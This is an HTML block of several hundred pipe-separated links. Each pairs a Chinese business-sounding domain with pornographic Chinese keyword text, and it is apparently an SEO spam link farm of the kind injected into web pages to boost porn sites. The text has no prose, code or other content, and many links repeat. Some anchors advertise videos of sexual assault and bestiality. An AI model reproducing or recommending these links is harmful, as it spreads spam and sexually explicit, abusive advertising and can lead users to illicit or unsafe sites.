<a href="http://www.qicaixinniang.com" target="_blank">免费拍拍拍网站</a>|
<a href="http://www.tianliby.com" target="_blank">韩日性视频</a>|
<a href="http://www.ganthur.com" target="_blank">强行侵犯视频在线观看</a>|
<a href="http://www.sh-sjfc.com" target="_blank">欧美成人毛片</a>|
<a href="http://www.ldgmnj.com" target="_blank">天堂一区在线</a>|
<a href="http://www.ssqcw.com" target="_blank">91手机在线视频</a>|
<a href="http://www.quanzd.com" target="_blank">午夜激情免费视频</a>|
<a href="http://www.trnk666.com" target="_blank">92看片</a>|
<a href="http://www.shenzunziben.com" target="_blank">男女一进一出视频</a>|
<a href="http://www.yxqkbjb.com" target="_blank">97在线公开视频</a>|
<a href="http://www.taihediaoke.com" target="_blank">黄色在线视频网址</a>|
<a href="http://www.shuangdengdc.com" target="_blank">欧美激情导航</a>|
<a href="http://www.njjhmj.com" target="_blank">欧美又大又粗又长</a>|
<a href="http://www.xrsmw.com" target="_blank">日本色视频</a>|
<a href="http://www.qgd2.com" target="_blank">亚洲天堂成人av</a>|
<a href="http://www.wx-zhongbei.com" target="_blank">99国产精品久久久久</a>|
<a href="http://www.dfemt.com" target="_blank">日韩人体视频</a>|
<a href="http://www.yoyo2566.com" target="_blank">av女人的天堂</a>|
<a href="http://www.meiletw.com" target="_blank">九九热免费在线</a>|
<a href="http://www.ccxintai.com" target="_blank">久久视频亚洲</a>|
<a href="http://www.m8yl.com" target="_blank">美女裸体跪姿扒开屁股无内裤</a>|
<a href="http://www.xuyanghong.com" target="_blank">美女网站黄频</a>|
<a href="http://www.nhxhw.com" target="_blank">爱啪啪网站</a>|
<a href="http://www.sltvs.com" target="_blank">无码国产色欲xxxx视频</a>|
<a href="http://www.zcgxs.com" target="_blank">天堂网在线资源</a>|
<a href="http://www.jmuuc.com" target="_blank">av影片在线看</a>|
<a href="http://www.fusionescl.com" target="_blank">丰满人妻老熟妇伦人精品</a>|
<a href="http://www.gaidde.com" target="_blank">日本三级2019</a>|
<a href="http://www.dzcshbkj.com" target="_blank">中日韩免费视频</a>|
<a href="http://www.dianqicun.com" target="_blank">被黑人啪到哭的番号922在线</a>|
<a href="http://www.develocn.com" target="_blank">www.天天操.com</a>|
<a href="http://www.yxtcwl.com" target="_blank">日韩日韩日韩日韩日韩</a>|
<a href="http://www.yinxingd.com" target="_blank">aaaa黄色</a>|
<a href="http://www.hebhxcm.com" target="_blank">亚洲免费观看高清完整版在线观看</a>|
<a href="http://www.lyslcj.com" target="_blank">91福利一区二区</a>|
<a href="http://www.shjunshuo.com" target="_blank">中文字幕在线观看91</a>|
<a href="http://www.sqjhgs.com" target="_blank">操大爷影院</a>|
<a href="http://www.hblkyy.com" target="_blank">国产浮力影院</a>|
<a href="http://www.kpzsqg.com" target="_blank">中文字幕免费看</a>|
<a href="http://www.yangzhouwenhua.com" target="_blank">国产欧美一区二区在线</a>|
<a href="http://www.cqwlsh.com" target="_blank">中文在线a</a>|
<a href="http://www.shippingfs.com" target="_blank">蜜臀久久99精品久久久</a>|
<a href="http://www.huolangba.com" target="_blank">色播丁香</a>|
<a href="http://www.guanshaohong.com" target="_blank">国产精品区一区二区三区</a>|
<a href="http://www.zzjiajuhuishou.com" target="_blank">久久久久久久久艹</a>|
<a href="http://www.szrsled.com" target="_blank">天天操夜夜撸</a>|
<a href="http://www.flszzs.com" target="_blank">美国福利片</a>|
<a href="http://www.mtlxtjy.com" target="_blank">久久精品国产99国产精品亚洲</a>|
<a href="http://www.gaoyanghk.com" target="_blank">台湾av在线</a>|
<a href="http://www.ccvwoil.com" target="_blank">国产黄色小视频在线观看</a>|
<a href="http://www.sy-yg.com" target="_blank">美女隐私无遮挡</a>|
<a href="http://www.ktwx7.com" target="_blank">福利av在线</a>|
<a href="http://www.huanaiwu.com" target="_blank">男女做事网站</a>|
<a href="http://www.lnjiaxinzl.com" target="_blank">免费播放片大片</a>|
<a href="http://www.dg-cw.com" target="_blank">亚洲一区二区乱码</a>|
<a href="http://www.veteransg.com" target="_blank">亚洲视频黄色</a>|
<a href="http://www.sjk321.com" target="_blank">女同性做爰三级</a>|
<a href="http://www.meihuabw.com" target="_blank">美女扒开尿口来摸</a>|
<a href="http://www.pifasiwa.com" target="_blank">中文字幕3区</a>|
<a href="http://www.yakejiaju.com" target="_blank">国产精品超碰</a>|
<a href="http://www.jnlhsc.com" target="_blank">麻豆911</a>|
<a href="http://www.shaoren62.com" target="_blank">狠狠撸在线</a>|
<a href="http://www.kouzi120.com" target="_blank">免费h在线</a>|
<a href="http://www.bjlantianlvjing.com" target="_blank">日韩欧美久久精品</a>|
<a href="http://www.magpiemassage.com" target="_blank">国产人与禽zoz0性伦</a>|
<a href="http://www.jlxthb.com" target="_blank">99热在线播放</a>|
<a href="http://www.gzsuya.com" target="_blank">黄色的视频网站</a>|
<a href="http://www.cdlianfa.com" target="_blank">咪咪电影</a>|
<a href="http://www.xzqhw.com" target="_blank">性感美女一级片</a>|
<a href="http://www.gzaika.com" target="_blank">影音先锋人妻啪啪av资源网站</a>|
<a href="http://www.jiannijc.com" target="_blank">色图视频</a>|
<a href="http://www.snail-home.com" target="_blank">美女一线天</a>|
<a href="http://www.cqsjqwl.com" target="_blank">手机看片理论片</a>|
<a href="http://www.zhituotouzi.com" target="_blank">亚洲综合图</a>|
<a href="http://www.yulianfang.com" target="_blank">欧美一级在线</a>|
<a href="http://www.1816vns.com" target="_blank">超在线视频</a>|
<a href="http://www.seyxf.com" target="_blank">日本中文字幕观看</a>|
<a href="http://www.apjieyong.com" target="_blank">caoprom在线视频</a>|
<a href="http://www.smhgkj.com" target="_blank">97国产超碰</a>|
<a href="http://www.shanruohj.com" target="_blank">亚洲小说春色综合另类电影</a>|
<a href="http://www.china-juxiang.com" target="_blank">日本极品少妇视频</a>|
<a href="http://www.techmorow.com" target="_blank">欧美爽爽</a>|
<a href="http://www.sh-yxbc.com" target="_blank">久久神马影院</a>|
<a href="http://www.zgfishing.com" target="_blank">自拍视频一区二区</a>|
<a href="http://www.dz158.com" target="_blank">天天综合日韩</a>|
<a href="http://www.qfjyl.com" target="_blank">免费看黄色的网址</a>|
<a href="http://www.csymwy.com" target="_blank">国产小视频在线免费观看</a>|
<a href="http://www.shuangyijia.com" target="_blank">国产一级美女</a>|
<a href="http://www.longjiagg.com" target="_blank">久久色电影</a>|
<a href="http://www.oudecar.com" target="_blank">国产精品久久久久国产a级</a>|
<a href="http://www.kouzi120.com" target="_blank">一区二区三区视频在线观看免费</a>|
<a href="http://www.boshink.com" target="_blank">久久美女精品</a>|
<a href="http://www.hongmingwujin.com" target="_blank">亚洲性猛交xxxx</a>|
<a href="http://www.hqqcxs.com" target="_blank">欧美丰满艳妇bbwbbw</a>|
<a href="http://www.longlimei.com" target="_blank">亚洲精品国产成人</a>|
<a href="http://www.xfkj100.com" target="_blank">午夜电影av</a>|
<a href="http://www.xqgwtyw.com" target="_blank">日韩一二区</a>|
<a href="http://www.jnysjxjx.com" target="_blank">五月天 丁香</a>|
<a href="http://www.shjdmy.com" target="_blank">人妻av综合天堂一区</a>|
<a href="http://www.ythmz.com" target="_blank">久久一精品</a>|
<a href="http://www.hljxlw.com" target="_blank">国产亚洲精品成人</a>|
<a href="http://www.hld5.com" target="_blank">国产香蕉精品视频</a>|
<a href="http://www.hqshw.com" target="_blank">亚洲黄色图</a>|
<a href="http://www.wxkjpump.com" target="_blank">青娱乐精品在线视频</a>|
<a href="http://www.artselleasy.com" target="_blank">亚洲欧美另类一区</a>|
<a href="http://www.wxzc8.com" target="_blank">熟女毛毛多熟妇人妻aⅴ在线毛片
亚洲欧美一区二区三区国产精品
午夜激情欧美</a>|
<a href="http://www.hnjhyt.com" target="_blank">天天操天天射天天</a>|
<a href="http://www.styleaclmo.com" target="_blank">亚洲黄色第一页</a>|
<a href="http://www.chinaxcrc.com" target="_blank">亚洲国产婷婷香蕉久久久久久99</a>|
<a href="http://www.158329.com" target="_blank">天天摸天天舔天天操</a>|
<a href="http://www.bjhrdmy.com" target="_blank">麻豆精品一区二区</a>|
<a href="http://www.jspingjian.com" target="_blank">美女校花脱精光</a>|
<a href="http://www.xgchengren.com" target="_blank">亚洲欧美黄</a>|
<a href="http://www.mxkj318.com" target="_blank">欧美色就是色</a>|
<a href="http://www.52tumu.com" target="_blank">成人动漫在线观看</a>|
<a href="http://www.un-hgbbs.com" target="_blank">国产伦精品一区二区三</a>|
<a href="http://www.schlgg.com" target="_blank">九色中文字幕</a>|
<a href="http://www.fujingjiu.com" target="_blank">屁屁影院国产第一页</a>|
<a href="http://www.aoxgd.com" target="_blank">免费在线黄网</a>|
<a href="http://www.tysjmm.com" target="_blank">久久久91</a>|
<a href="http://www.zssycy.com" target="_blank">国产精品久久久91</a>|
<a href="http://www.scene135.com" target="_blank">最新福利视频</a>|
<a href="http://www.zghongniang.com" target="_blank">亚洲黄色一区</a>|
<a href="http://www.cnbesttea.com" target="_blank">樱花视频污</a>|
<a href="http://www.jizhiele.com" target="_blank">免费a观看</a>|
<a href="http://www.ptzxc.com" target="_blank">国产偷v</a>|
<a href="http://www.hxxwttw.com" target="_blank">伊人网大香</a>|
<a href="http://www.qixiangtools.com" target="_blank">国内久久久久</a>|
<a href="http://www.vrvrbang.com" target="_blank">青草综合网</a>|
<a href="http://www.jljccx.com" target="_blank">色天使亚洲</a>|
<a href="http://www.zjg0005.com" target="_blank">国产偷拍一区二区</a>|
<a href="http://www.gzlxyxx.com" target="_blank">精品三级国产</a>|
<a href="http://www.bjzyfclaw.com" target="_blank">狠狠爱五月婷婷</a>|
<a href="http://www.xjcys.com" target="_blank">日韩另类视频</a>|
<a href="http://www.rygdled.com" target="_blank">黄色日韩在线</a>|
<a href="http://www.fengji998.com" target="_blank">国产操视频</a>|
<a href="http://www.ooooww.com" target="_blank">超碰成人av</a>|
<a href="http://www.sdyyyynk.com" target="_blank">成人av网址大全</a>|
<a href="http://www.gmbzk.com" target="_blank">黑人一级黄色片</a>|
<a href="http://www.e5dv.com" target="_blank">久草最新网址</a>|
<a href="http://www.yzd139.com" target="_blank">色悠悠国产</a>|
<a href="http://www.sai-shang.com" target="_blank">十大污视频</a>|
<a href="http://www.maybx.com" target="_blank">国产福利电影一区二区三区</a>|
<a href="http://www.cpu198.com" target="_blank">国产精品一区二区免费在线观看</a>|
<a href="http://www.ancy18.com" target="_blank">快猫看片</a>|
<a href="http://www.zuozaocan.com" target="_blank">大j8福利视频导航</a>|
<a href="http://www.kpzsqg.com" target="_blank">关之琳三级做爰</a>|
<a href="http://www.bhblr.com" target="_blank">波多野结衣三级视频</a>|
<a href="http://www.pinyiju.com" target="_blank">国产中文字幕视频</a>|
<a href="http://www.haiyangshuizu.com" target="_blank">天天干夜夜玩</a>|
<a href="http://www.shanghaijimeng.com" target="_blank">色91av</a>|
<a href="http://www.xiaonei6.com" target="_blank">丰满孕妇性春猛交xx大陆</a>|
<a href="http://www.zgzsd.com" target="_blank">国产一区啪啪</a>|
<a href="http://www.sxjj024.com" target="_blank">青青国产在线视频</a>|
<a href="http://www.dlqyflgw.com" target="_blank">插插宗合网</a>|
<a href="http://www.zdssh.com" target="_blank">美国爱爱视频</a>|
<a href="http://www.jssmsc.com" target="_blank">天天摸天天射</a>|
<a href="http://www.hhpjss.com" target="_blank">日本三级影院</a>|
<a href="http://www.sdssyy.com" target="_blank">久久综合国产</a>|
<a href="http://www.gd-stone.com" target="_blank">伊人久久艹</a>|
<a href="http://www.bjdszp.com" target="_blank">9999国产精品</a>|
<a href="http://www.39yakang.com" target="_blank">最新99热</a>|
<a href="http://www.shangxuncn.com" target="_blank">成人听书哪个软件好</a>|
<a href="http://www.jgjwygl.com" target="_blank">亚洲精品一卡二卡</a>|
<a href="http://www.szphones.com" target="_blank">国产第一草草影院</a>|
<a href="http://www.cqyida.com" target="_blank">黄色18网站</a>|
<a href="http://www.lzlggy.com" target="_blank">日本少妇xxxx动漫</a>|
<a href="http://www.8518030.com" target="_blank">伊人激情在线</a>|
<a href="http://www.hljmxtx.com" target="_blank">亚洲AV无码成人精品一区</a>|
<a href="http://www.shop573.com" target="_blank">亚洲高清视频在线</a>|
<a href="http://www.zhxifen.com" target="_blank">国产精品网址</a>|
<a href="http://www.wxwfjm.com" target="_blank">成人黄色一区二区</a>|
<a href="http://www.ving3000.com" target="_blank">www.亚洲综合</a>|
<a href="http://www.jjgmw.com" target="_blank">日本在线高清</a>|
<a href="http://www.6lipin.com" target="_blank">91手机在线观看</a>|
<a href="http://www.ygdrill.com" target="_blank">国产原创精品</a>|
<a href="http://www.slhy10000.com" target="_blank">在线国产中文字幕</a>|
<a href="http://www.chehouhou.com" target="_blank">91国产免费观看</a>|
<a href="http://www.hsesc99.com" target="_blank">青青草原国产</a>|
<a href="http://www.nbjmc.com" target="_blank">麻豆网站在线免费观看</a>|
<a href="http://www.szyigao12.com" target="_blank">欧美另类videosgrstv</a>|
<a href="http://www.cddm2000.com" target="_blank">啪啪干</a>|
<a href="http://www.anbangfu.com" target="_blank">免费草逼网站</a>|
<a href="http://www.varshalikhite.com" target="_blank">天天操天天插天天射</a>|
<a href="http://www.fangfei-weddingworkroom.com" target="_blank">大学生三级中国dvd</a>|
<a href="http://www.ibm022.com" target="_blank">玖玖精品在线视频</a>|
<a href="http://www.cckso.com" target="_blank">av片不卡</a>|
<a href="http://www.gupiaobus.com" target="_blank">亚洲影视精品</a>|
<a href="http://www.mkbwx.com" target="_blank">日本激情网</a>|
<a href="http://www.szjdtjx.com" target="_blank">日韩精品高清在线</a>|
<a href="http://www.adougonglue.com" target="_blank">撸大师av</a>|
<a href="http://www.fjtajc.com" target="_blank">看黄色网址</a>|
<a href="http://www.meishunmei.com" target="_blank">国产在线综合视频</a>|
<a href="http://www.bj-tcgj.com" target="_blank">亚洲深夜av</a>|
<a href="http://www.qs2006.com" target="_blank">亚洲av永久无码精品一百度影院</a>|
<a href="http://www.jinfengjingmao.com" target="_blank">色婷婷中文字幕</a>|
<a href="http://www.jslingxing.com" target="_blank">国产精品一区二区免费在线观看</a>|
<a href="http://www.dhjinrui.com" target="_blank">大尺码肥胖女系列av</a>|
<a href="http://www.china-zengte.com" target="_blank">男女一进一出视频</a>|
<a href="http://www.gdkqzy.com" target="_blank">天干夜天干天天天爽视频</a>|
<a href="http://www.lihuajiancai.com" target="_blank">h网站在线免费观看</a>|
<a href="http://www.hzcdjx.com" target="_blank">在线看片资源</a>|
<a href="http://www.dqhancai.com" target="_blank">超碰美女在线</a>|
<a href="http://www.0539y.com" target="_blank">性做久久久久久免费观看欧美</a>|
<a href="http://www.266761.com" target="_blank">在线观看亚洲一区二区</a>|
<a href="http://www.dfwljt.com" target="_blank">欧美一区二</a>|
<a href="http://www.dahongfei.com" target="_blank">在线a网</a>|
<a href="http://www.jxmn120.com" target="_blank">秋霞麻豆</a>|
<a href="http://www.safar-arab.com" target="_blank">日本中文字幕视频</a>|
<a href="http://www.sclsh.com" target="_blank">亚洲跨种族黑人xxx</a>|
<a href="http://www.subolai.com" target="_blank">日韩av电影在线免费观看</a>|
<a href="http://www.limdiane.com" target="_blank">欧美一区亚洲一区</a>|
<a href="http://www.puyuzx.com" target="_blank">av加勒比</a>|
<a href="http://www.zywjjd.com" target="_blank">xxx性视频</a>|
<a href="http://www.syhcdg.com" target="_blank">小视频免费在线观看</a>|
<a href="http://www.shfxhz.com" target="_blank">色综合视频</a>|
<a href="http://www.xinli19.com" target="_blank">av在线激情</a>|
<a href="http://www.mllxgq.com" target="_blank">可以看av的网站</a>|
<a href="http://www.xunxianle.com" target="_blank">欧美特级a</a>|
<a href="http://www.ahdxc.com" target="_blank">色婷婷基地</a>|
<a href="http://www.laizhoumeishi.com" target="_blank">欧美乱码精品一区二区三区</a>|
<a href="http://www.un-hgbbs.com" target="_blank">超碰人人人</a>|
<a href="http://www.jc-instrument.com" target="_blank">国产精品久久中文字幕</a>|
<a href="http://www.afbgw.com" target="_blank">久久天天东北熟女毛茸茸</a>|
<a href="http://www.hiliferestaurant.com" target="_blank">亚洲精品成人影视</a>|
<a href="http://www.nyndzyg.com" target="_blank">久久久精品99</a>|
<a href="http://www.gzmzhx.com" target="_blank">亚洲老头同性xxxxx</a>|
<a href="http://www.tyyuanjing.com" target="_blank">国产美女黄</a>|
<a href="http://www.hufengsc.com" target="_blank">亚洲免费成人av</a>|
<a href="http://www.nbcswl.com" target="_blank">色婷婷中文字幕</a>|
<a href="http://www.gdweishaji.com" target="_blank">亚洲成人精品在线播放</a>|
<a href="http://www.fslmly.com" target="_blank">日本久操视频</a>|
<a href="http://www.xzqlx.com" target="_blank">91日韩欧美</a>|
<a href="http://www.sdsj120.com" target="_blank">中文字幕色网</a>|
<a href="http://www.jllmmedia.com" target="_blank">国产欧美亚洲视频</a>|
<a href="http://www.cntuike.com" target="_blank">日本一区免费</a>|
<a href="http://www.c9pay15.com" target="_blank">亚洲免费av片</a>|
<a href="http://www.dgmj8888.com" target="_blank">日本 欧美 在线</a>|
<a href="http://www.yjf99.com" target="_blank">日本久操视频</a>|
<a href="http://www.vvffpp.com" target="_blank">绝母1第6集免费观看动漫</a>|
<a href="http://www.yphcc.com" target="_blank">嫩草研究院在线观看</a>|
<a href="http://www.chinamengling.com" target="_blank">特级毛片在线播放</a>|
<a href="http://www.tomgobels.com" target="_blank">亚洲免费资源</a>|
<a href="http://www.184953.com" target="_blank">涩涩网址</a>|
<a href="http://www.jinlong818.com" target="_blank">正在播放超嫩在线播放</a>|
<a href="http://www.9s9k.com" target="_blank">久久电影一区二区</a>|
<a href="http://www.szshuanglin.com" target="_blank">伊人超碰</a>|
<a href="http://www.qywhc.com" target="_blank">一区二区亚洲视频</a>|
<a href="http://www.rfdchyg.com" target="_blank">天天上天天干</a>|
<a href="http://www.jintaisiwang.com" target="_blank">老熟妇高潮一区二区高清视频</a>|
<a href="http://www.smtbonding.com" target="_blank">一本一道av</a>|
<a href="http://www.fsnanheng.com" target="_blank">91黄免费</a>|
<a href="http://www.shjdmy.com" target="_blank">国产一级特黄aaa大片</a>|
<a href="http://www.ruihongjs.com" target="_blank">国产不卡在线播放</a>|
<a href="http://www.qdtysm.com" target="_blank">性高跟鞋xxxxhd人妖</a>|
<a href="http://www.cqzhicheng.com" target="_blank">91超碰在线免费观看</a>|
<a href="http://www.gdsygw.com" target="_blank">亚洲色婷婷一区二区三区</a>|
<a href="http://www.shwjpj.com" target="_blank">欧美视频久久</a>|
<a href="http://www.kaiyige.com" target="_blank">青青草久久伊人</a>|
<a href="http://www.rskmr.com" target="_blank">国产精品久久久一区二区</a>|
<a href="http://www.mfengle.com" target="_blank">国产男男网站</a>|
<a href="http://www.piyanshizhen.com" target="_blank">中文字幕3区</a>|
<a href="http://www.scdyxy.com" target="_blank">国产又粗又猛又黄视频</a>|
<a href="http://www.jmmorefine.com" target="_blank">精品国产无码在线</a>|
<a href="http://www.taisox.com" target="_blank">日本高清视频在线播放</a>|
<a href="http://www.aplusanimatedfilm.com" target="_blank">色综合2</a>|
<a href="http://www.bjznhfdb.com" target="_blank">成人av免费看</a>|
<a href="http://www.weilchina.com" target="_blank">国产又粗又猛又黄视频</a>|
<a href="http://www.rpszn.com" target="_blank">91手机在线视频</a>|
<a href="http://www.cn-gaoxin.com" target="_blank">久久黄色影视</a>|
<a href="http://www.xntedu.com" target="_blank">天天操狠狠干</a>|
<a href="http://www.jshgkjfy.com" target="_blank">欧美a级黄色</a>|
<a href="http://www.sclsh.com" target="_blank">日韩精品免费在线播放</a>|
<a href="http://www.cfjhy.com" target="_blank">亚洲视频黄</a>|
<a href="http://www.jiglj.com" target="_blank">欧美一区二区三区在线观看视频</a>|
<a href="http://www.gran-sh.com" target="_blank">少妇被爽到高潮动态图</a>|
<a href="http://www.snxsy.com" target="_blank">亚洲av电影一区</a>|
<a href="http://www.zqlzq.com" target="_blank">白浆在线播放</a>|
<a href="http://www.caoyeshu.com" target="_blank">www黄色在线观看</a>|
<a href="http://www.jnmaohua.com" target="_blank">国产精品自拍在线</a>|
<a href="http://www.mingjuezg.com" target="_blank">免费在线观看av片</a>|
<a href="http://www.znpfw.com" target="_blank">亚洲天堂一区二区在线</a>|
<a href="http://www.szlianrun.com" target="_blank">琪琪伦伦影院理论片</a>|
<a href="http://www.d0485.com" target="_blank">亚洲最大成人av</a>|
<a href="http://www.xa-langdi.com" target="_blank">国产成人av无码精品</a>|
<a href="http://www.libetygroup.com" target="_blank">91蜜桃视频</a>|
<a href="http://www.taocibeizi.com" target="_blank">天天爽天天摸</a>|
<a href="http://www.zhrent.com" target="_blank">久久久欧美精品sm网站</a>|
<a href="http://www.ruijingfang.com" target="_blank">亚洲自拍偷拍一区</a>|
<a href="http://www.sj-ehs.com" target="_blank">亚洲理论电影在线观看</a>|
<a href="http://www.jylxcc.com" target="_blank">aⅴ天堂网</a>|
<a href="http://www.gdhsw123.com" target="_blank">福利资源导航</a>|
<a href="http://www.suihualina.com" target="_blank">奇米网一区二区三区</a>|
<a href="http://www.gd-stone.com" target="_blank">欧美久久综合性欧美</a>|
<a href="http://www.shuanbie.com" target="_blank">青青青草国产</a>|
<a href="http://www.nmtur.com" target="_blank">国产一区二区三区精品视频</a>|
<a href="http://www.instant-lizz.com" target="_blank">国产午夜福利100集发布</a>|
<a href="http://www.lawyeryb.com" target="_blank">日本一区免费</a>|
<a href="http://www.gzyouliku.com" target="_blank">sleepless动漫在线播放免费观看</a>|
<a href="http://www.gzxlyz.com" target="_blank">牛牛av在线</a>|
<a href="http://www.china-syyl.com" target="_blank">中文字幕高潮</a>|
<a href="http://www.ccxintai.com" target="_blank">美女露隐私网站</a>|
<a href="http://www.aisherenxin.com" target="_blank">男男高h视频</a>|
<a href="http://www.chinaxigong.com" target="_blank">日韩精品一区二区三</a>|
<a href="http://www.taihejituan.com" target="_blank">日本黄色大片免费看</a>|
<a href="http://www.xyinter.com" target="_blank">h网站在线免费观看</a>|
<a href="http://www.marry1918.com" target="_blank">日韩在线麻豆</a>|
<a href="http://www.fj0769.com" target="_blank">日本东京热一区二区</a>|
<a href="http://www.chengyu-game.com" target="_blank">国产一区二区三区精品视频</a>|
<a href="http://www.byts-cy.com" target="_blank">91免费试看</a>|
<a href="http://www.badabanjia.com" target="_blank">色婷婷基地</a>|
<a href="http://www.jiangmenzpw.com" target="_blank">日本成人三级</a>|
<a href="http://www.whlmry.com" target="_blank">成人免费短视频</a>|
<a href="http://www.sdyyyynk.com" target="_blank">欧美男女动态图</a>|
<a href="http://www.fsweiyiys.com" target="_blank">亚洲视频观看</a>|
<a href="http://www.hhpjss.com" target="_blank">亚洲欧美日韩另类在线</a>|
<a href="http://www.360bys.com" target="_blank">五月婷婷丁香六月</a>|
<a href="http://www.vectorime.com" target="_blank">大尺度床戏视频</a>|
<a href="http://www.xhjdy.com" target="_blank">巨人精品福利官方导航</a>|
<a href="http://www.ze-tai.com" target="_blank">亚洲人免费视频</a>|
<a href="http://www.jyszjk.com" target="_blank">a级片免费网站</a>|
<a href="http://www.nyjinju.com" target="_blank">欧美一级爱爱视频</a>|
<a href="http://www.hrbsjyd.com" target="_blank">免费av在</a>|
<a href="http://www.whpinle.com" target="_blank">我和岳交换夫妇爽4p晓娟小说</a>|
<a href="http://www.cdxccx.com" target="_blank">被黑人啪到哭的番号922在线</a>|
<a href="http://www.qingfengxindian.com" target="_blank">国产福利免费</a>|
<a href="http://www.yagushangpin.com" target="_blank">456亚洲视频</a>|
<a href="http://www.552rc.com" target="_blank">a√天堂在线</a>|
<a href="http://www.4006637277.com" target="_blank">久久亚洲精品无码va白人极品</a>|
<a href="http://www.szltyt.com" target="_blank">91在线精品李宗瑞</a>|
<a href="http://www.shilinad.com" target="_blank">国产极品探花</a>|
<a href="http://www.chengtongkouan.com" target="_blank">亚洲激情黄色</a>|
<a href="http://www.qdunite.com" target="_blank">国产福利91精品</a>|
<a href="http://www.st-fuxin.com" target="_blank">精品国产91久久久久久</a>|
<a href="http://www.zhuorunjiancai.com" target="_blank">国产另类xxxxhd高清</a>|
<a href="http://www.lidew.com" target="_blank">天天草天天干</a>|
<a href="http://www.japanzt.com" target="_blank">日本一区二区三区视频免费看</a>|
<a href="http://www.junfengjidian.com" target="_blank">国产99久</a>|
<a href="http://www.lyg-zt.com" target="_blank">亚洲精品成人a</a>|
<a href="http://www.taiyuanshuibeng.com" target="_blank">久操色</a>|
<a href="http://www.jokag.com" target="_blank">久久电影一区二区</a>|
<a href="http://www.w-inwin.com" target="_blank">91视频xxx</a>|
<a href="http://www.huayuan-herb.com" target="_blank">日本国产在线观看</a>|
<a href="http://www.zjkangly.com" target="_blank">成人亚洲免费</a>|
<a href="http://www.bplsw.com" target="_blank">在线日韩</a>|
<a href="http://www.home-jiaju.com" target="_blank">日本欧美激情</a>|
<a href="http://www.szphones.com" target="_blank">久久22</a>|
<a href="http://www.gdhgwh.com" target="_blank">色综合视频</a>|
<a href="http://www.jingyuhuanbao.com" target="_blank">五月婷婷综合在线观看</a>|
<a href="http://www.sogoflower.com" target="_blank">九九热最新网址</a>|
<a href="http://www.sxsjb.com" target="_blank">国产综合视频一区</a>|
<a href="http://www.daishuyu.com" target="_blank">欧美少妇色图</a>|
<a href="http://www.xxgj888.com" target="_blank">av免费高清</a>|
<a href="http://www.tianjinpeixun.com" target="_blank">国产做爰xxxⅹ久久久精华液</a>|
<a href="http://www.ayoukuan.com" target="_blank">美女bb视频</a>|
<a href="http://www.dqhancai.com" target="_blank">少妇被爽到高潮动态图</a>|
<a href="http://www.ytsty.com" target="_blank">97热视频</a>|
<a href="http://www.njkentian.com" target="_blank">日本在线一二三</a>|
<a href="http://www.yexiyu.com" target="_blank">亚洲经典在线视频</a>|
<a href="http://www.czrkj.com" target="_blank">国产精品黄色大片</a>|
<a href="http://www.7sydesign.com" target="_blank">99自拍视频</a>|
<a href="http://www.edjjhome.com" target="_blank">亚洲a图</a>|
<a href="http://www.gszcgw.com" target="_blank">无码人妻精品一区二区蜜桃视频</a>|
<a href="http://www.babynum1.com" target="_blank">亚洲国产成</a>|
<a href="http://www.pkfnk.com" target="_blank">中文字幕在线观看免费</a>|
<a href="http://www.bj-xinan.com" target="_blank">婷婷二区</a>|
<a href="http://www.aotu100.com" target="_blank">欧美视频久久</a>|
<a href="http://www.yyhj88.com" target="_blank">精品国产乱码久久久久久108</a>|
<a href="http://www.wxmhdjd.com" target="_blank">99av视频</a>|
<a href="http://www.cfxsd.com" target="_blank">大尺度做爰无遮挡露器官</a>|
<a href="http://www.xtzhongyun.com" target="_blank">爱情岛亚洲首页论坛</a>|
<a href="http://www.sjk321.com" target="_blank">日本精品网站</a>|
<a href="http://www.zhubw.com" target="_blank">www亚洲成人</a>|
<a href="http://www.jlhct.com" target="_blank">天天舔天天干</a>|
<a href="http://www.edjjhome.com" target="_blank">亚洲日本韩国</a>|
<a href="http://www.zjjustep.com" target="_blank">www.久久.com</a>|
<a href="http://www.bjjhhszs.com" target="_blank">国产精品av在线播放</a>|
<a href="http://www.plastic-blow-molding.com" target="_blank">日韩女优在线播放</a>|
<a href="http://www.yifengmaoyi.com" target="_blank">亚洲精品在线中文字幕</a>|
<a href="http://www.kutbazar.com" target="_blank">亚洲第一淫片</a>|
<a href="http://www.chinabaco.com" target="_blank">啊啊啊久久久</a>|
<a href="http://www.irelaxbeauty.com" target="_blank">黄视频免费</a>|
<a href="http://www.bjqinghua.com" target="_blank">国产一级片视频</a>|
<a href="http://www.517qyly.com" target="_blank">国产私密视频</a>|
<a href="http://www.4006637277.com" target="_blank">成人做爰9片免费视频</a>|
<a href="http://www.hairmay.com" target="_blank">久久久久久久精</a>|
<a href="http://www.jsggy-edu.com" target="_blank">激情五月视频</a>|
<a href="http://www.cj7999.com" target="_blank">青青草一区二区</a>|
<a href="http://www.bplsw.com" target="_blank">av免费高清</a>|
<a href="http://www.5k1y.com" target="_blank">免费午夜影院</a>|
<a href="http://www.yzclc.com" target="_blank">亚洲精品一品</a>|
<a href="http://www.guandiwang.com" target="_blank">97在线视频免费</a>|
<a href="http://www.zhenxinglu.com" target="_blank">婷婷俺来也</a>|
<a href="http://www.jingyuhuanbao.com" target="_blank">被灌满精子的波多野结衣</a>|
<a href="http://www.cctvhh.com" target="_blank">国产吧在线视频</a>|
<a href="http://www.hnjhyt.com" target="_blank">欧美狠狠爱</a>|
<a href="http://www.zgcyhywlwsm.com" target="_blank">ts人妖在线</a>|
<a href="http://www.520sjf.com" target="_blank">国产91看片</a>|
<a href="http://www.sczcpm.com" target="_blank">亚洲国产成人精品久久</a>|
<a href="http://www.lishishuma.com" target="_blank">91黄免费</a>|
<a href="http://www.drinkharder.com" target="_blank">国产亚洲欧美精品久久久www</a>|
<a href="http://www.deokana.com" target="_blank">黄色在线视频网址</a>|
<a href="http://www.mzzn88.com" target="_blank">成人av色</a>|
<a href="http://www.7sjz.com" target="_blank">91超碰在线免费观看</a>|
<a href="http://www.jinfengjingmao.com" target="_blank">美国福利片</a>|
<a href="http://www.tongjing-design.com" target="_blank">91一区二区在线</a>|
<a href="http://www.yzbcjd.com" target="_blank">国产一级片免费视频</a>|
<a href="http://www.nyxdz.com" target="_blank">69**夜色精品国产69乱</a>|
<a href="http://www.xingdinfeng.com" target="_blank">三级全黄视频</a>|
<a href="http://www.maizhishi.com" target="_blank">9999久久久久</a>|
<a href="http://www.yh9670.com" target="_blank">成人片片</a>|
<a href="http://www.fuwsd.com" target="_blank">日本aa大片</a>|
<a href="http://www.huilingqinggan.com" target="_blank">欧美成人精品在线视频</a>|
<a href="http://www.sdcainuanlu.com" target="_blank">懂色av一区二区三区</a>|
<a href="http://www.aml258.com" target="_blank">男生插女生的视频</a>|
<a href="http://www.taichiau.com" target="_blank">中文字幕在线看人</a>|
